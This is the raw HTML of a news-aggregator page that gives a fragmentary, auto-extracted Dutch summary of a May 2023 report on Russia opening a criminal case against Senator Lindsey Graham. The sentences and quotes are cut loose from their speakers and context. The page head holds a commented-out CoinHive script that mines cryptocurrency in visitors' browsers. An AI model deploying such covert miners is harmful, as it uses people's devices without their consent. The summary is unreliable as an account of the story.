

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Rusland-start-strafzaak-tegen-Amerikaanse-senator-die-Oekra%C3%AFnegeld-het-%E2%80%98best-bestede-geld-ooit%E2%80%99-noemde-k0cjjv
body_size: 17372
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="QEuyezsER28Jz02gh9YTCaU6tdf3M8TpHyv0YmWW" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Rusland heeft de Amerikaanse senator Lindsey Graham op de lijst van gezochte personen geplaatst.
Maandagochtend heeft de Russische Onderzoekscommissie (..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/k0cjjv" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Rusland start strafzaak tegen Amerikaanse senator die Oekra&iuml;negeld het &lsquo;best bestede geld ooit&rsquo; noemde" />
    <meta property="og:image"              content="https://images0.persgroep.net/rcs/JMopJbkna9VF0jzHIQTIl7BgVM4/diocontent/231650825/_focus/0.7/0.38/_fill/1200/630/?appId=21791a8992982cd8da851550a453bd7f&amp;quality=0.7" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Rusland start strafzaak tegen Amerikaanse senator die Oekra&iuml;negeld het &lsquo;best bestede geld ooit&rsquo; noemde" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Rusland start strafzaak tegen Amerikaanse senator die Oekra&iuml;negeld het &lsquo;best bestede geld ooit&rsquo; noemde">
    <meta name="twitter:description" content="Rusland heeft de Amerikaanse senator Lindsey Graham op de lijst van gezochte personen geplaatst.
Maandagochtend heeft de Russische Onderzoekscommissie (een equivalent van de Amerikaanse FBI) opdracht gegeven een strafzaak tegen Graham te openen.
Dit is het best bestede geld ooit.&rsquo;&rsquo;Niet hoorbaar is of Graham werkelijk &lsquo;dood&rsquo; (dying) of &lsquo;uitgeschakeld&rsquo; (down) zegt.
Het constateert dat de Oekra&iuml;ners het gesprek zodanig hebben gemonteerd dat het lijkt alsof Graham zijn gewraakte uitspraken doet.
De waarheid is echter dat u noch Poetin iets geeft om Russische soldaten.&rsquo;&rsquo;Bekijk hier onze video&rsquo;s over de oorlog in Oekra&iuml;ne:">
    <meta name="twitter:image" content="https://images0.persgroep.net/rcs/JMopJbkna9VF0jzHIQTIl7BgVM4/diocontent/231650825/_focus/0.7/0.38/_fill/1200/630/?appId=21791a8992982cd8da851550a453bd7f&amp;quality=0.7">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Rusland start strafzaak tegen Amerikaanse senator die Oekraïnegeld het ‘best bestede geld ooit’ noemde - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Rusland-start-strafzaak-tegen-Amerikaanse-senator-die-Oekra%C3%AFnegeld-het-%E2%80%98best-bestede-geld-ooit%E2%80%99-noemde-k0cjjv">
                                           <img class="card-img imgsize" src="https://images0.persgroep.net/rcs/JMopJbkna9VF0jzHIQTIl7BgVM4/diocontent/231650825/_focus/0.7/0.38/_fill/1200/630/?appId=21791a8992982cd8da851550a453bd7f&amp;quality=0.7"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Rusland start strafzaak tegen Amerikaanse senator die Oekra&iuml;negeld het &lsquo;best bestede geld ooit&rsquo; noemde" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Rusland-start-strafzaak-tegen-Amerikaanse-senator-die-Oekra%C3%AFnegeld-het-%E2%80%98best-bestede-geld-ooit%E2%80%99-noemde-k0cjjv">
                                                           <h1 class="card-title cardtitle"> Rusland start strafzaak tegen Amerikaanse senator die Oekra&iuml;negeld het &lsquo;best bestede geld ooit&rsquo; noemde</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-05-29/>
                                                           <meta itemprop="dateModified" content=2023-05-29/>
                                                             <p><small>May 29, 2023 17:02 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.ad.nl/buitenland/rusland-start-strafzaak-tegen-amerikaanse-senator-die-oekrainegeld-het-best-bestede-geld-ooit-noemde~a988e557/"  itemprop="url" >
                <img class="card-img-top" src="https://images0.persgroep.net/rcs/JMopJbkna9VF0jzHIQTIl7BgVM4/diocontent/231650825/_focus/0.7/0.38/_fill/1200/630/?appId=21791a8992982cd8da851550a453bd7f&amp;quality=0.7" alt="Rusland start strafzaak tegen Amerikaanse senator die Oekra&iuml;negeld het &lsquo;best bestede geld ooit&rsquo; noemde" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.ad.nl/buitenland/rusland-start-strafzaak-tegen-amerikaanse-senator-die-oekrainegeld-het-best-bestede-geld-ooit-noemde~a988e557/">
                    <h1 class="card-title" style="color:#000000;">Rusland start strafzaak tegen Amerikaanse senator die Oekra&iuml;negeld het &lsquo;best bestede geld ooit&rsquo; noemde</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Rusland heeft de Amerikaanse senator Lindsey Graham op de lijst van gezochte personen geplaatst.
Maandagochtend heeft de Russische Onderzoekscommissie (een equivalent van de Amerikaanse FBI) opdracht gegeven een strafzaak tegen Graham te openen.
Dit is het best bestede geld ooit.’’Niet hoorbaar is of Graham werkelijk ‘dood’ (dying) of ‘uitgeschakeld’ (down) zegt.
Het constateert dat de Oekraïners het gesprek zodanig hebben gemonteerd dat het lijkt alsof Graham zijn gewraakte uitspraken doet.
De waarheid is echter dat u noch Poetin iets geeft om Russische soldaten.’’Bekijk hier onze video’s over de oorlog in Oekraïne:
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.ad.nl/buitenland/rusland-start-strafzaak-tegen-amerikaanse-senator-die-oekrainegeld-het-best-bestede-geld-ooit-noemde~a988e557/" >Algemeen Dagblad </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-05-29/>
                    <meta itemprop="dateModified" content=2023-05-29/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">May 29, 2023 17:02 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.ad.nl/buitenland/rusland-start-strafzaak-tegen-amerikaanse-senator-die-oekrainegeld-het-best-bestede-geld-ooit-noemde~a988e557/"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Algemeen Dagblad>
                    <meta itemprop="author" content=Algemeen Dagblad/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/k0cjjv" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/k0cjjv" data-text="Rusland start strafzaak tegen Amerikaanse senator die Oekra&iuml;negeld het &lsquo;best bestede geld ooit&rsquo; noemde" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Rusland-start-strafzaak-tegen-Amerikaanse-senator-die-Oekra%C3%AFnegeld-het-%E2%80%98best-bestede-geld-ooit%E2%80%99-noemde-k0cjjv';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.ad.nl/buitenland/rusland-start-strafzaak-tegen-amerikaanse-senator-die-oekrainegeld-het-best-bestede-geld-ooit-noemde~a988e557/"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://images0.persgroep.net/rcs/mexSeix468D4eND57ox84iBu4fU/diocontent/231564005/_focus/0.51/0.31/_fill/1200/630/?appId=21791a8992982cd8da851550a453bd7f&amp;quality=0.7"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://images0.persgroep.net/rcs/mexSeix468D4eND57ox84iBu4fU/diocontent/231564005/_focus/0.51/0.31/_fill/1200/630/?appId=21791a8992982cd8da851550a453bd7f&amp;quality=0.7" alt="TransferTalk | Spalletti kiest na titel met Napoli voor sabbatical, Real Madrid aast op Firmino en Lautaro"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
